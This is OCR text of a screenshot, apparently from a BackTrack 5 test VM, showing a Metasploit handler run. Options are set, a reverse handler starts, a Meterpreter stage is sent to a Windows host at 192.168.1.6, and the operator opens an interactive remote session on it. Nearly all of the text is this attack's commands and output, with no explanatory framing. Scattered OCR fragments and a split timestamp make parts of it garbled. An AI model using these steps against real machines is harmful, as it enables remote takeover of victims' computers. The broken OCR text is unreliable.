 Back Track 5
VM
Test
Install
BackTrac
set : sh
File Edit View Bookmarks Settings Help
resource (src/program_junk/meta_config)> set LPORT 8081
LPORT => 8081
resource (src/program_junk/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 192.168.1.5:8081
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.1.6
[*] Meterpreter session 1 opened (192.168.1.5:443 -> 192.168.1.6:2090) at 2012-01-29 1
5:21:04 +0300
msf exploit(handler) > sessions -i
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 GENDY-BFC3517F6\Atef @ GENDY-BFC3517F6 192.168.1.5:443 -
> 192.168.1.6:2090
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
<< back | track 5
unnamec
set : sh
set : sh
3:21 pr